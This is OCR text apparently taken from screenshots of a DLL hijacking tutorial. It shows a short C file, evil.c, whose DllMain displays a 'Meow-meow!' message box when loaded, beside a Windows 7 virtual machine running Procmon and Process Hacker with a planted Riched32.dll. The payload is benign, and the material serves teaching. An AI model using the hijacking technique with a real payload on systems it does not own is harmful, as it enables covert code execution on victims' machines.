 ackages Help
evil.c
evi
1 /*
2 DLL hijacking example
3 author: @cocomelonc
4 */
5
6 #include <windows.h>
7 #pragma comment (lib, "user32.lib")
8
9 BOOL APIENTRY DllMain(HMODULE hModule, D
10 switch (ul_reason_for_call) {
11 case DLL_PROCESS_ATTACH:
12 MessageBox(
13 NULL,
14 "Meow-meow!",
15 "=^..^=",
16 MB_OK
17 );
18 break;
19 case DLL_PROCESS_DETACH:
20 break;
21 case DLL_THREAD_ATTACH:
22 break;
23 case DLL_THREAD_DETACH:
24 break;
25 }
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin Procmon tools
Firefox Bginfo
Notepad++ Riched32.dll
Process Hacker 2
Safari
=^..^=
Meow-meow!
OK
=^..^=
12:08 PM
9/25/2021
Right Ctrl
LF UTF-8 C GitHub Git (0